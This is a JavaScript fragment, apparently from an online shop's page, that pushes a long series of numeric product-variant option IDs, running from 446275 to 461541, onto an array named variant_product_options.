variant_product_options.push(446275);
variant_product_options.push(446311);
variant_product_options.push(446344);
variant_product_options.push(446353);
variant_product_options.push(446402);
variant_product_options.push(446403);
variant_product_options.push(446461);
variant_product_options.push(446462);
variant_product_options.push(446481);
variant_product_options.push(446490);
variant_product_options.push(446493);
variant_product_options.push(446531);
variant_product_options.push(446588);
variant_product_options.push(446636);
variant_product_options.push(446690);
variant_product_options.push(446700);
variant_product_options.push(446705);
variant_product_options.push(446734);
variant_product_options.push(446828);
variant_product_options.push(446895);
variant_product_options.push(446920);
variant_product_options.push(446960);
variant_product_options.push(446970);
variant_product_options.push(447030);
variant_product_options.push(447115);
variant_product_options.push(447120);
variant_product_options.push(447125);
variant_product_options.push(447140);
variant_product_options.push(447150);
variant_product_options.push(447155);
variant_product_options.push(447175);
variant_product_options.push(447181);
variant_product_options.push(447196);
variant_product_options.push(447219);
variant_product_options.push(447278);
variant_product_options.push(447332);
variant_product_options.push(447351);
variant_product_options.push(447374);
variant_product_options.push(447429);
variant_product_options.push(447434);
variant_product_options.push(447439);
variant_product_options.push(447444);
variant_product_options.push(447475);
variant_product_options.push(447478);
variant_product_options.push(447490);
variant_product_options.push(447504);
variant_product_options.push(447507);
variant_product_options.push(447510);
variant_product_options.push(447540);
variant_product_options.push(447545);
variant_product_options.push(447581);
variant_product_options.push(447586);
variant_product_options.push(447591);
variant_product_options.push(447622);
variant_product_options.push(447623);
variant_product_options.push(447624);
variant_product_options.push(447625);
variant_product_options.push(447626);
variant_product_options.push(447628);
variant_product_options.push(447629);
variant_product_options.push(447630);
variant_product_options.push(447631);
variant_product_options.push(447632);
variant_product_options.push(447635);
variant_product_options.push(447636);
variant_product_options.push(447637);
variant_product_options.push(447638);
variant_product_options.push(447639);
variant_product_options.push(447640);
variant_product_options.push(447643);
variant_product_options.push(447644);
variant_product_options.push(447645);
variant_product_options.push(447647);
variant_product_options.push(447648);
variant_product_options.push(447651);
variant_product_options.push(447654);
variant_product_options.push(447658);
variant_product_options.push(447659);
variant_product_options.push(447660);
variant_product_options.push(447661);
variant_product_options.push(447662);
variant_product_options.push(447663);
variant_product_options.push(447665);
variant_product_options.push(447666);
variant_product_options.push(447674);
variant_product_options.push(447675);
variant_product_options.push(447684);
variant_product_options.push(447685);
variant_product_options.push(447689);
variant_product_options.push(447691);
variant_product_options.push(447876);
variant_product_options.push(447891);
variant_product_options.push(447915);
variant_product_options.push(447923);
variant_product_options.push(447941);
variant_product_options.push(447944);
variant_product_options.push(447950);
variant_product_options.push(447951);
variant_product_options.push(447952);
variant_product_options.push(447953);
variant_product_options.push(447970);
variant_product_options.push(447985);
variant_product_options.push(447989);
variant_product_options.push(447993);
variant_product_options.push(448017);
variant_product_options.push(448019);
variant_product_options.push(448025);
variant_product_options.push(448028);
variant_product_options.push(448034);
variant_product_options.push(448037);
variant_product_options.push(448039);
variant_product_options.push(448041);
variant_product_options.push(448047);
variant_product_options.push(448049);
variant_product_options.push(448052);
variant_product_options.push(448053);
variant_product_options.push(448057);
variant_product_options.push(448064);
variant_product_options.push(448068);
variant_product_options.push(448069);
variant_product_options.push(448070);
variant_product_options.push(448071);
variant_product_options.push(448077);
variant_product_options.push(448083);
variant_product_options.push(448086);
variant_product_options.push(448090);
variant_product_options.push(448091);
variant_product_options.push(448115);
variant_product_options.push(448116);
variant_product_options.push(448127);
variant_product_options.push(448141);
variant_product_options.push(448142);
variant_product_options.push(448145);
variant_product_options.push(448146);
variant_product_options.push(448152);
variant_product_options.push(448215);
variant_product_options.push(448335);
variant_product_options.push(448344);
variant_product_options.push(448410);
variant_product_options.push(448412);
variant_product_options.push(448413);
variant_product_options.push(448415);
variant_product_options.push(448429);
variant_product_options.push(448436);
variant_product_options.push(448437);
variant_product_options.push(448448);
variant_product_options.push(448454);
variant_product_options.push(448455);
variant_product_options.push(448457);
variant_product_options.push(448459);
variant_product_options.push(448460);
variant_product_options.push(448496);
variant_product_options.push(448502);
variant_product_options.push(448503);
variant_product_options.push(448512);
variant_product_options.push(448515);
variant_product_options.push(448520);
variant_product_options.push(448526);
variant_product_options.push(448532);
variant_product_options.push(448535);
variant_product_options.push(448541);
variant_product_options.push(448546);
variant_product_options.push(448547);
variant_product_options.push(448560);
variant_product_options.push(448561);
variant_product_options.push(448562);
variant_product_options.push(448564);
variant_product_options.push(448567);
variant_product_options.push(448572);
variant_product_options.push(448590);
variant_product_options.push(448604);
variant_product_options.push(448608);
variant_product_options.push(448616);
variant_product_options.push(448622);
variant_product_options.push(448625);
variant_product_options.push(448626);
variant_product_options.push(448627);
variant_product_options.push(448632);
variant_product_options.push(448635);
variant_product_options.push(448651);
variant_product_options.push(448676);
variant_product_options.push(448756);
variant_product_options.push(448811);
variant_product_options.push(448825);
variant_product_options.push(448827);
variant_product_options.push(448828);
variant_product_options.push(448829);
variant_product_options.push(448835);
variant_product_options.push(448836);
variant_product_options.push(448837);
variant_product_options.push(448840);
variant_product_options.push(448844);
variant_product_options.push(448847);
variant_product_options.push(448898);
variant_product_options.push(448913);
variant_product_options.push(448925);
variant_product_options.push(448936);
variant_product_options.push(448953);
variant_product_options.push(448958);
variant_product_options.push(448963);
variant_product_options.push(448966);
variant_product_options.push(449071);
variant_product_options.push(449134);
variant_product_options.push(449139);
variant_product_options.push(449144);
variant_product_options.push(449160);
variant_product_options.push(449239);
variant_product_options.push(449272);
variant_product_options.push(449277);
variant_product_options.push(449343);
variant_product_options.push(449347);
variant_product_options.push(449351);
variant_product_options.push(449402);
variant_product_options.push(449403);
variant_product_options.push(449446);
variant_product_options.push(449542);
variant_product_options.push(449573);
variant_product_options.push(449591);
variant_product_options.push(449596);
variant_product_options.push(449606);
variant_product_options.push(449621);
variant_product_options.push(449629);
variant_product_options.push(449642);
variant_product_options.push(449647);
variant_product_options.push(449665);
variant_product_options.push(449696);
variant_product_options.push(449698);
variant_product_options.push(449699);
variant_product_options.push(449709);
variant_product_options.push(449722);
variant_product_options.push(449725);
variant_product_options.push(449726);
variant_product_options.push(449729);
variant_product_options.push(449734);
variant_product_options.push(449735);
variant_product_options.push(449740);
variant_product_options.push(449745);
variant_product_options.push(449759);
variant_product_options.push(449760);
variant_product_options.push(450265);
variant_product_options.push(450268);
variant_product_options.push(450281);
variant_product_options.push(450288);
variant_product_options.push(450304);
variant_product_options.push(450309);
variant_product_options.push(450310);
variant_product_options.push(450311);
variant_product_options.push(450315);
variant_product_options.push(450340);
variant_product_options.push(450348);
variant_product_options.push(450364);
variant_product_options.push(450380);
variant_product_options.push(450382);
variant_product_options.push(450383);
variant_product_options.push(450384);
variant_product_options.push(450386);
variant_product_options.push(450387);
variant_product_options.push(450390);
variant_product_options.push(450413);
variant_product_options.push(450426);
variant_product_options.push(450457);
variant_product_options.push(450459);
variant_product_options.push(450460);
variant_product_options.push(450461);
variant_product_options.push(450470);
variant_product_options.push(450474);
variant_product_options.push(450485);
variant_product_options.push(450486);
variant_product_options.push(450530);
variant_product_options.push(450531);
variant_product_options.push(450542);
variant_product_options.push(450568);
variant_product_options.push(450578);
variant_product_options.push(450612);
variant_product_options.push(450635);
variant_product_options.push(450640);
variant_product_options.push(450658);
variant_product_options.push(450659);
variant_product_options.push(450666);
variant_product_options.push(450676);
variant_product_options.push(450678);
variant_product_options.push(450681);
variant_product_options.push(450685);
variant_product_options.push(450689);
variant_product_options.push(450690);
variant_product_options.push(450714);
variant_product_options.push(450715);
variant_product_options.push(450725);
variant_product_options.push(450736);
variant_product_options.push(450775);
variant_product_options.push(450776);
variant_product_options.push(450779);
variant_product_options.push(450780);
variant_product_options.push(450798);
variant_product_options.push(450809);
variant_product_options.push(450810);
variant_product_options.push(450811);
variant_product_options.push(450864);
variant_product_options.push(450881);
variant_product_options.push(450904);
variant_product_options.push(450924);
variant_product_options.push(450925);
variant_product_options.push(450929);
variant_product_options.push(450931);
variant_product_options.push(450932);
variant_product_options.push(450984);
variant_product_options.push(450987);
variant_product_options.push(451188);
variant_product_options.push(451208);
variant_product_options.push(451228);
variant_product_options.push(451263);
variant_product_options.push(451298);
variant_product_options.push(451606);
variant_product_options.push(451607);
variant_product_options.push(451608);
variant_product_options.push(451611);
variant_product_options.push(451612);
variant_product_options.push(451614);
variant_product_options.push(451636);
variant_product_options.push(451637);
variant_product_options.push(451638);
variant_product_options.push(451647);
variant_product_options.push(451657);
variant_product_options.push(451662);
variant_product_options.push(451664);
variant_product_options.push(451665);
variant_product_options.push(451672);
variant_product_options.push(451673);
variant_product_options.push(451678);
variant_product_options.push(451696);
variant_product_options.push(451698);
variant_product_options.push(451701);
variant_product_options.push(451705);
variant_product_options.push(451706);
variant_product_options.push(451707);
variant_product_options.push(451708);
variant_product_options.push(451710);
variant_product_options.push(451711);
variant_product_options.push(451748);
variant_product_options.push(451753);
variant_product_options.push(451754);
variant_product_options.push(451759);
variant_product_options.push(451762);
variant_product_options.push(451764);
variant_product_options.push(451781);
variant_product_options.push(451783);
variant_product_options.push(451787);
variant_product_options.push(451792);
variant_product_options.push(451794);
variant_product_options.push(451795);
variant_product_options.push(451797);
variant_product_options.push(451798);
variant_product_options.push(451799);
variant_product_options.push(451800);
variant_product_options.push(451804);
variant_product_options.push(451806);
variant_product_options.push(451808);
variant_product_options.push(451817);
variant_product_options.push(451818);
variant_product_options.push(451824);
variant_product_options.push(451825);
variant_product_options.push(451830);
variant_product_options.push(451835);
variant_product_options.push(451840);
variant_product_options.push(451848);
variant_product_options.push(451852);
variant_product_options.push(451853);
variant_product_options.push(451854);
variant_product_options.push(451855);
variant_product_options.push(451857);
variant_product_options.push(451859);
variant_product_options.push(451888);
variant_product_options.push(451896);
variant_product_options.push(451897);
variant_product_options.push(451898);
variant_product_options.push(451932);
variant_product_options.push(451935);
variant_product_options.push(451940);
variant_product_options.push(451943);
variant_product_options.push(451947);
variant_product_options.push(451948);
variant_product_options.push(451949);
variant_product_options.push(451953);
variant_product_options.push(451955);
variant_product_options.push(451957);
variant_product_options.push(451961);
variant_product_options.push(451973);
variant_product_options.push(451996);
variant_product_options.push(452014);
variant_product_options.push(452018);
variant_product_options.push(452020);
variant_product_options.push(452024);
variant_product_options.push(452025);
variant_product_options.push(452056);
variant_product_options.push(452060);
variant_product_options.push(452071);
variant_product_options.push(452188);
variant_product_options.push(452311);
variant_product_options.push(452351);
variant_product_options.push(452405);
variant_product_options.push(452526);
variant_product_options.push(452534);
variant_product_options.push(452595);
variant_product_options.push(452622);
variant_product_options.push(452624);
variant_product_options.push(452625);
variant_product_options.push(452647);
variant_product_options.push(452658);
variant_product_options.push(452667);
variant_product_options.push(452671);
variant_product_options.push(452685);
variant_product_options.push(452693);
variant_product_options.push(452718);
variant_product_options.push(452719);
variant_product_options.push(452720);
variant_product_options.push(452748);
variant_product_options.push(452758);
variant_product_options.push(452792);
variant_product_options.push(452858);
variant_product_options.push(452916);
variant_product_options.push(452921);
variant_product_options.push(453067);
variant_product_options.push(453077);
variant_product_options.push(453082);
variant_product_options.push(453095);
variant_product_options.push(453105);
variant_product_options.push(453110);
variant_product_options.push(453191);
variant_product_options.push(453212);
variant_product_options.push(453217);
variant_product_options.push(453335);
variant_product_options.push(453340);
variant_product_options.push(453377);
variant_product_options.push(453445);
variant_product_options.push(453450);
variant_product_options.push(453455);
variant_product_options.push(453473);
variant_product_options.push(453483);
variant_product_options.push(453488);
variant_product_options.push(453498);
variant_product_options.push(453521);
variant_product_options.push(453526);
variant_product_options.push(453539);
variant_product_options.push(453542);
variant_product_options.push(453569);
variant_product_options.push(453572);
variant_product_options.push(453591);
variant_product_options.push(453619);
variant_product_options.push(453620);
variant_product_options.push(453621);
variant_product_options.push(453625);
variant_product_options.push(453626);
variant_product_options.push(453627);
variant_product_options.push(453643);
variant_product_options.push(453647);
variant_product_options.push(453652);
variant_product_options.push(453657);
variant_product_options.push(453662);
variant_product_options.push(453673);
variant_product_options.push(453678);
variant_product_options.push(453679);
variant_product_options.push(453682);
variant_product_options.push(453685);
variant_product_options.push(453688);
variant_product_options.push(453693);
variant_product_options.push(453696);
variant_product_options.push(453698);
variant_product_options.push(453712);
variant_product_options.push(453722);
variant_product_options.push(453723);
variant_product_options.push(453727);
variant_product_options.push(453737);
variant_product_options.push(453739);
variant_product_options.push(453740);
variant_product_options.push(453744);
variant_product_options.push(453753);
variant_product_options.push(453756);
variant_product_options.push(453762);
variant_product_options.push(453796);
variant_product_options.push(453824);
variant_product_options.push(453832);
variant_product_options.push(453840);
variant_product_options.push(453848);
variant_product_options.push(453855);
variant_product_options.push(453861);
variant_product_options.push(453927);
variant_product_options.push(454004);
variant_product_options.push(454009);
variant_product_options.push(454111);
variant_product_options.push(454139);
variant_product_options.push(454219);
variant_product_options.push(454237);
variant_product_options.push(454269);
variant_product_options.push(454281);
variant_product_options.push(454284);
variant_product_options.push(454299);
variant_product_options.push(454329);
variant_product_options.push(454356);
variant_product_options.push(454503);
variant_product_options.push(454533);
variant_product_options.push(454545);
variant_product_options.push(454546);
variant_product_options.push(454548);
variant_product_options.push(454572);
variant_product_options.push(454666);
variant_product_options.push(454671);
variant_product_options.push(454676);
variant_product_options.push(454686);
variant_product_options.push(454691);
variant_product_options.push(454696);
variant_product_options.push(454813);
variant_product_options.push(454819);
variant_product_options.push(454826);
variant_product_options.push(454832);
variant_product_options.push(454839);
variant_product_options.push(454844);
variant_product_options.push(454854);
variant_product_options.push(454860);
variant_product_options.push(454868);
variant_product_options.push(454876);
variant_product_options.push(454883);
variant_product_options.push(454889);
variant_product_options.push(454897);
variant_product_options.push(454927);
variant_product_options.push(454962);
variant_product_options.push(455074);
variant_product_options.push(455184);
variant_product_options.push(455186);
variant_product_options.push(455188);
variant_product_options.push(455192);
variant_product_options.push(455243);
variant_product_options.push(455251);
variant_product_options.push(455259);
variant_product_options.push(455267);
variant_product_options.push(455300);
variant_product_options.push(455308);
variant_product_options.push(455364);
variant_product_options.push(455369);
variant_product_options.push(455388);
variant_product_options.push(455390);
variant_product_options.push(455392);
variant_product_options.push(455405);
variant_product_options.push(455617);
variant_product_options.push(455624);
variant_product_options.push(455639);
variant_product_options.push(455668);
variant_product_options.push(455691);
variant_product_options.push(455698);
variant_product_options.push(455715);
variant_product_options.push(455717);
variant_product_options.push(455757);
variant_product_options.push(455765);
variant_product_options.push(455794);
variant_product_options.push(455798);
variant_product_options.push(455862);
variant_product_options.push(455870);
variant_product_options.push(456160);
variant_product_options.push(456164);
variant_product_options.push(456165);
variant_product_options.push(456188);
variant_product_options.push(456189);
variant_product_options.push(456190);
variant_product_options.push(456209);
variant_product_options.push(456231);
variant_product_options.push(456236);
variant_product_options.push(456237);
variant_product_options.push(456238);
variant_product_options.push(456250);
variant_product_options.push(456260);
variant_product_options.push(456263);
variant_product_options.push(456265);
variant_product_options.push(456275);
variant_product_options.push(456304);
variant_product_options.push(456310);
variant_product_options.push(456434);
variant_product_options.push(456445);
variant_product_options.push(456446);
variant_product_options.push(456463);
variant_product_options.push(456476);
variant_product_options.push(456494);
variant_product_options.push(456609);
variant_product_options.push(456621);
variant_product_options.push(456631);
variant_product_options.push(456749);
variant_product_options.push(456760);
variant_product_options.push(456767);
variant_product_options.push(456786);
variant_product_options.push(456948);
variant_product_options.push(456952);
variant_product_options.push(456953);
variant_product_options.push(456959);
variant_product_options.push(456963);
variant_product_options.push(456964);
variant_product_options.push(456967);
variant_product_options.push(456971);
variant_product_options.push(456979);
variant_product_options.push(456987);
variant_product_options.push(457003);
variant_product_options.push(457011);
variant_product_options.push(457016);
variant_product_options.push(457025);
variant_product_options.push(457029);
variant_product_options.push(457034);
variant_product_options.push(457037);
variant_product_options.push(457051);
variant_product_options.push(457090);
variant_product_options.push(457104);
variant_product_options.push(457109);
variant_product_options.push(457112);
variant_product_options.push(457115);
variant_product_options.push(457120);
variant_product_options.push(457125);
variant_product_options.push(457130);
variant_product_options.push(457135);
variant_product_options.push(457151);
variant_product_options.push(457221);
variant_product_options.push(457222);
variant_product_options.push(457223);
variant_product_options.push(457224);
variant_product_options.push(457225);
variant_product_options.push(457226);
variant_product_options.push(457227);
variant_product_options.push(457228);
variant_product_options.push(457231);
variant_product_options.push(457234);
variant_product_options.push(457235);
variant_product_options.push(457236);
variant_product_options.push(457247);
variant_product_options.push(457256);
variant_product_options.push(457425);
variant_product_options.push(457469);
variant_product_options.push(457479);
variant_product_options.push(457481);
variant_product_options.push(457487);
variant_product_options.push(457488);
variant_product_options.push(457490);
variant_product_options.push(457502);
variant_product_options.push(457507);
variant_product_options.push(457523);
variant_product_options.push(457536);
variant_product_options.push(457537);
variant_product_options.push(457538);
variant_product_options.push(457555);
variant_product_options.push(457578);
variant_product_options.push(457579);
variant_product_options.push(457590);
variant_product_options.push(457591);
variant_product_options.push(457605);
variant_product_options.push(457622);
variant_product_options.push(457625);
variant_product_options.push(457628);
variant_product_options.push(457652);
variant_product_options.push(457665);
variant_product_options.push(457674);
variant_product_options.push(457679);
variant_product_options.push(457684);
variant_product_options.push(457696);
variant_product_options.push(457697);
variant_product_options.push(457698);
variant_product_options.push(457711);
variant_product_options.push(457714);
variant_product_options.push(457715);
variant_product_options.push(457718);
variant_product_options.push(457756);
variant_product_options.push(457763);
variant_product_options.push(457768);
variant_product_options.push(457777);
variant_product_options.push(457783);
variant_product_options.push(457786);
variant_product_options.push(457813);
variant_product_options.push(457828);
variant_product_options.push(457835);
variant_product_options.push(457840);
variant_product_options.push(457844);
variant_product_options.push(457847);
variant_product_options.push(457849);
variant_product_options.push(457862);
variant_product_options.push(457895);
variant_product_options.push(457905);
variant_product_options.push(457970);
variant_product_options.push(457971);
variant_product_options.push(457973);
variant_product_options.push(457974);
variant_product_options.push(457976);
variant_product_options.push(457978);
variant_product_options.push(457992);
variant_product_options.push(458004);
variant_product_options.push(458012);
variant_product_options.push(458028);
variant_product_options.push(458036);
variant_product_options.push(458043);
variant_product_options.push(458044);
variant_product_options.push(458056);
variant_product_options.push(458057);
variant_product_options.push(458058);
variant_product_options.push(458059);
variant_product_options.push(458063);
variant_product_options.push(458067);
variant_product_options.push(458079);
variant_product_options.push(458080);
variant_product_options.push(458081);
variant_product_options.push(458082);
variant_product_options.push(458086);
variant_product_options.push(458087);
variant_product_options.push(458095);
variant_product_options.push(458096);
variant_product_options.push(458098);
variant_product_options.push(458099);
variant_product_options.push(458100);
variant_product_options.push(458101);
variant_product_options.push(458104);
variant_product_options.push(458108);
variant_product_options.push(458109);
variant_product_options.push(458110);
variant_product_options.push(458112);
variant_product_options.push(458113);
variant_product_options.push(458114);
variant_product_options.push(458116);
variant_product_options.push(458119);
variant_product_options.push(458120);
variant_product_options.push(458121);
variant_product_options.push(458122);
variant_product_options.push(458132);
variant_product_options.push(458133);
variant_product_options.push(458145);
variant_product_options.push(458150);
variant_product_options.push(458151);
variant_product_options.push(458152);
variant_product_options.push(458155);
variant_product_options.push(458157);
variant_product_options.push(458159);
variant_product_options.push(458189);
variant_product_options.push(458193);
variant_product_options.push(458194);
variant_product_options.push(458203);
variant_product_options.push(458205);
variant_product_options.push(458221);
variant_product_options.push(458226);
variant_product_options.push(458232);
variant_product_options.push(458233);
variant_product_options.push(458246);
variant_product_options.push(458321);
variant_product_options.push(458322);
variant_product_options.push(458323);
variant_product_options.push(458325);
variant_product_options.push(458328);
variant_product_options.push(458330);
variant_product_options.push(458339);
variant_product_options.push(458350);
variant_product_options.push(458381);
variant_product_options.push(458382);
variant_product_options.push(458383);
variant_product_options.push(458402);
variant_product_options.push(458403);
variant_product_options.push(458415);
variant_product_options.push(458427);
variant_product_options.push(458438);
variant_product_options.push(458447);
variant_product_options.push(458452);
variant_product_options.push(458460);
variant_product_options.push(458475);
variant_product_options.push(458495);
variant_product_options.push(458505);
variant_product_options.push(458515);
variant_product_options.push(458573);
variant_product_options.push(458574);
variant_product_options.push(458577);
variant_product_options.push(458594);
variant_product_options.push(458596);
variant_product_options.push(458608);
variant_product_options.push(458609);
variant_product_options.push(458614);
variant_product_options.push(458616);
variant_product_options.push(458621);
variant_product_options.push(458750);
variant_product_options.push(458774);
variant_product_options.push(458783);
variant_product_options.push(458795);
variant_product_options.push(458811);
variant_product_options.push(458812);
variant_product_options.push(458853);
variant_product_options.push(458857);
variant_product_options.push(458862);
variant_product_options.push(458866);
variant_product_options.push(458872);
variant_product_options.push(458873);
variant_product_options.push(458875);
variant_product_options.push(458878);
variant_product_options.push(458879);
variant_product_options.push(458880);
variant_product_options.push(458886);
variant_product_options.push(458888);
variant_product_options.push(458893);
variant_product_options.push(458906);
variant_product_options.push(458907);
variant_product_options.push(458908);
variant_product_options.push(458909);
variant_product_options.push(458915);
variant_product_options.push(458919);
variant_product_options.push(459043);
variant_product_options.push(459044);
variant_product_options.push(459069);
variant_product_options.push(459077);
variant_product_options.push(459097);
variant_product_options.push(459098);
variant_product_options.push(459099);
variant_product_options.push(459101);
variant_product_options.push(459103);
variant_product_options.push(459104);
variant_product_options.push(459105);
variant_product_options.push(459106);
variant_product_options.push(459131);
variant_product_options.push(459148);
variant_product_options.push(459149);
variant_product_options.push(459163);
variant_product_options.push(459169);
variant_product_options.push(459203);
variant_product_options.push(459221);
variant_product_options.push(459232);
variant_product_options.push(459287);
variant_product_options.push(459292);
variant_product_options.push(459297);
variant_product_options.push(459302);
variant_product_options.push(459335);
variant_product_options.push(459340);
variant_product_options.push(459351);
variant_product_options.push(459364);
variant_product_options.push(459375);
variant_product_options.push(459398);
variant_product_options.push(459450);
variant_product_options.push(459494);
variant_product_options.push(459512);
variant_product_options.push(459527);
variant_product_options.push(459532);
variant_product_options.push(459537);
variant_product_options.push(459542);
variant_product_options.push(459547);
variant_product_options.push(459552);
variant_product_options.push(459557);
variant_product_options.push(459562);
variant_product_options.push(459567);
variant_product_options.push(459591);
variant_product_options.push(459607);
variant_product_options.push(459617);
variant_product_options.push(459622);
variant_product_options.push(459628);
variant_product_options.push(459643);
variant_product_options.push(459648);
variant_product_options.push(459664);
variant_product_options.push(459671);
variant_product_options.push(459676);
variant_product_options.push(459681);
variant_product_options.push(459686);
variant_product_options.push(459692);
variant_product_options.push(459699);
variant_product_options.push(459704);
variant_product_options.push(459709);
variant_product_options.push(459722);
variant_product_options.push(459727);
variant_product_options.push(459732);
variant_product_options.push(459750);
variant_product_options.push(459755);
variant_product_options.push(459765);
variant_product_options.push(459770);
variant_product_options.push(459790);
variant_product_options.push(459797);
variant_product_options.push(459807);
variant_product_options.push(459815);
variant_product_options.push(459829);
variant_product_options.push(459834);
variant_product_options.push(459850);
variant_product_options.push(459883);
variant_product_options.push(459886);
variant_product_options.push(459889);
variant_product_options.push(459895);
variant_product_options.push(459902);
variant_product_options.push(459981);
variant_product_options.push(459986);
variant_product_options.push(459996);
variant_product_options.push(460031);
variant_product_options.push(460038);
variant_product_options.push(460043);
variant_product_options.push(460048);
variant_product_options.push(460051);
variant_product_options.push(460054);
variant_product_options.push(460101);
variant_product_options.push(460103);
variant_product_options.push(460114);
variant_product_options.push(460120);
variant_product_options.push(460122);
variant_product_options.push(460123);
variant_product_options.push(460125);
variant_product_options.push(460128);
variant_product_options.push(460129);
variant_product_options.push(460133);
variant_product_options.push(460141);
variant_product_options.push(460147);
variant_product_options.push(460151);
variant_product_options.push(460152);
variant_product_options.push(460153);
variant_product_options.push(460154);
variant_product_options.push(460155);
variant_product_options.push(460157);
variant_product_options.push(460158);
variant_product_options.push(460159);
variant_product_options.push(460161);
variant_product_options.push(460173);
variant_product_options.push(460174);
variant_product_options.push(460178);
variant_product_options.push(460179);
variant_product_options.push(460180);
variant_product_options.push(460182);
variant_product_options.push(460191);
variant_product_options.push(460194);
variant_product_options.push(460217);
variant_product_options.push(460228);
variant_product_options.push(460229);
variant_product_options.push(460241);
variant_product_options.push(460244);
variant_product_options.push(460246);
variant_product_options.push(460249);
variant_product_options.push(460264);
variant_product_options.push(460269);
variant_product_options.push(460274);
variant_product_options.push(460282);
variant_product_options.push(460285);
variant_product_options.push(460290);
variant_product_options.push(460295);
variant_product_options.push(460300);
variant_product_options.push(460305);
variant_product_options.push(460310);
variant_product_options.push(460316);
variant_product_options.push(460322);
variant_product_options.push(460329);
variant_product_options.push(460334);
variant_product_options.push(460349);
variant_product_options.push(460358);
variant_product_options.push(460359);
variant_product_options.push(460360);
variant_product_options.push(460363);
variant_product_options.push(460364);
variant_product_options.push(460365);
variant_product_options.push(460366);
variant_product_options.push(460367);
variant_product_options.push(460368);
variant_product_options.push(460369);
variant_product_options.push(460373);
variant_product_options.push(460374);
variant_product_options.push(460376);
variant_product_options.push(460380);
variant_product_options.push(460381);
variant_product_options.push(460383);
variant_product_options.push(460384);
variant_product_options.push(460385);
variant_product_options.push(460386);
variant_product_options.push(460387);
variant_product_options.push(460388);
variant_product_options.push(460389);
variant_product_options.push(460391);
variant_product_options.push(460392);
variant_product_options.push(460394);
variant_product_options.push(460397);
variant_product_options.push(460398);
variant_product_options.push(460399);
variant_product_options.push(460400);
variant_product_options.push(460401);
variant_product_options.push(460402);
variant_product_options.push(460403);
variant_product_options.push(460404);
variant_product_options.push(460405);
variant_product_options.push(460406);
variant_product_options.push(460407);
variant_product_options.push(460408);
variant_product_options.push(460410);
variant_product_options.push(460411);
variant_product_options.push(460412);
variant_product_options.push(460413);
variant_product_options.push(460414);
variant_product_options.push(460415);
variant_product_options.push(460416);
variant_product_options.push(460419);
variant_product_options.push(460421);
variant_product_options.push(460425);
variant_product_options.push(460432);
variant_product_options.push(460463);
variant_product_options.push(460726);
variant_product_options.push(460727);
variant_product_options.push(460728);
variant_product_options.push(460729);
variant_product_options.push(460730);
variant_product_options.push(460737);
variant_product_options.push(460740);
variant_product_options.push(460745);
variant_product_options.push(460747);
variant_product_options.push(460748);
variant_product_options.push(460749);
variant_product_options.push(460756);
variant_product_options.push(460757);
variant_product_options.push(460795);
variant_product_options.push(460796);
variant_product_options.push(460797);
variant_product_options.push(460798);
variant_product_options.push(460804);
variant_product_options.push(460805);
variant_product_options.push(460806);
variant_product_options.push(460810);
variant_product_options.push(460815);
variant_product_options.push(460817);
variant_product_options.push(460818);
variant_product_options.push(460822);
variant_product_options.push(460827);
variant_product_options.push(460828);
variant_product_options.push(460851);
variant_product_options.push(460882);
variant_product_options.push(460895);
variant_product_options.push(460896);
variant_product_options.push(460923);
variant_product_options.push(460924);
variant_product_options.push(460925);
variant_product_options.push(460928);
variant_product_options.push(460934);
variant_product_options.push(460936);
variant_product_options.push(460937);
variant_product_options.push(460938);
variant_product_options.push(460969);
variant_product_options.push(460972);
variant_product_options.push(460976);
variant_product_options.push(460980);
variant_product_options.push(460986);
variant_product_options.push(460987);
variant_product_options.push(460988);
variant_product_options.push(460989);
variant_product_options.push(460990);
variant_product_options.push(460991);
variant_product_options.push(460992);
variant_product_options.push(460993);
variant_product_options.push(460994);
variant_product_options.push(461001);
variant_product_options.push(461014);
variant_product_options.push(461024);
variant_product_options.push(461030);
variant_product_options.push(461036);
variant_product_options.push(461038);
variant_product_options.push(461058);
variant_product_options.push(461059);
variant_product_options.push(461060);
variant_product_options.push(461065);
variant_product_options.push(461089);
variant_product_options.push(461090);
variant_product_options.push(461091);
variant_product_options.push(461093);
variant_product_options.push(461105);
variant_product_options.push(461110);
variant_product_options.push(461113);
variant_product_options.push(461114);
variant_product_options.push(461122);
variant_product_options.push(461123);
variant_product_options.push(461137);
variant_product_options.push(461138);
variant_product_options.push(461142);
variant_product_options.push(461159);
variant_product_options.push(461186);
variant_product_options.push(461191);
variant_product_options.push(461196);
variant_product_options.push(461201);
variant_product_options.push(461206);
variant_product_options.push(461211);
variant_product_options.push(461222);
variant_product_options.push(461226);
variant_product_options.push(461229);
variant_product_options.push(461232);
variant_product_options.push(461235);
variant_product_options.push(461237);
variant_product_options.push(461245);
variant_product_options.push(461247);
variant_product_options.push(461251);
variant_product_options.push(461256);
variant_product_options.push(461257);
variant_product_options.push(461263);
variant_product_options.push(461264);
variant_product_options.push(461265);
variant_product_options.push(461267);
variant_product_options.push(461268);
variant_product_options.push(461275);
variant_product_options.push(461279);
variant_product_options.push(461287);
variant_product_options.push(461295);
variant_product_options.push(461300);
variant_product_options.push(461301);
variant_product_options.push(461318);
variant_product_options.push(461339);
variant_product_options.push(461340);
variant_product_options.push(461341);
variant_product_options.push(461344);
variant_product_options.push(461345);
variant_product_options.push(461346);
variant_product_options.push(461347);
variant_product_options.push(461350);
variant_product_options.push(461352);
variant_product_options.push(461353);
variant_product_options.push(461354);
variant_product_options.push(461357);
variant_product_options.push(461358);
variant_product_options.push(461360);
variant_product_options.push(461363);
variant_product_options.push(461364);
variant_product_options.push(461368);
variant_product_options.push(461378);
variant_product_options.push(461379);
variant_product_options.push(461380);
variant_product_options.push(461385);
variant_product_options.push(461403);
variant_product_options.push(461407);
variant_product_options.push(461412);
variant_product_options.push(461417);
variant_product_options.push(461418);
variant_product_options.push(461419);
variant_product_options.push(461425);
variant_product_options.push(461427);
variant_product_options.push(461430);
variant_product_options.push(461433);
variant_product_options.push(461434);
variant_product_options.push(461436);
variant_product_options.push(461438);
variant_product_options.push(461439);
variant_product_options.push(461441);
variant_product_options.push(461442);
variant_product_options.push(461443);
variant_product_options.push(461446);
variant_product_options.push(461448);
variant_product_options.push(461449);
variant_product_options.push(461455);
variant_product_options.push(461456);
variant_product_options.push(461460);
variant_product_options.push(461463);
variant_product_options.push(461464);
variant_product_options.push(461466);
variant_product_options.push(461477);
variant_product_options.push(461479);
variant_product_options.push(461480);
variant_product_options.push(461482);
variant_product_options.push(461483);
variant_product_options.push(461484);
variant_product_options.push(461485);
variant_product_options.push(461488);
variant_product_options.push(461490);
variant_product_options.push(461491);
variant_product_options.push(461492);
variant_product_options.push(461514);
variant_product_options.push(461525);
variant_product_options.push(461533);
variant_product_options.push(461540);
variant_product_options.push(461541);
